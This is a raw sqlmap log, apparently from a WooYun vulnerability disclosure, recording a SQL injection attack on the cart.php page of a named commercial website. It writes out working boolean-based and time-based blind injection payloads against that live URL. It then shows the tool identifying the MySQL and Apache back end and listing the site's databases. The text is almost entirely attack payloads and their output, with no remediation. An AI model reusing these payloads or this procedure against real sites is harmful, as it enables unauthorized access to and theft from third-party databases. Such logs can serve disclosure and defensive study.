 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.ollin.com.tw:80/cart.php?Action=add_item&pid=45' AND 784
0=7840 AND 'NxlX'='NxlX&qty=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.ollin.com.tw:80/cart.php?Action=add_item&pid=45' AND (SE
LECT * FROM (SELECT(SLEEP(5)))kiRx) AND 'nzOK'='nzOK&qty=1
---
[21:10:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[21:10:19] [INFO] fetching database names
[21:10:19] [INFO] fetching number of databases
[21:10:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:10:19] [INFO] retrieved: 3
[21:10:32] [INFO] retrieved: information_schema
[21:11:58] [INFO] retrieved: ollin
[21:12:27] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] ollin
[*] test
www.wooyun.org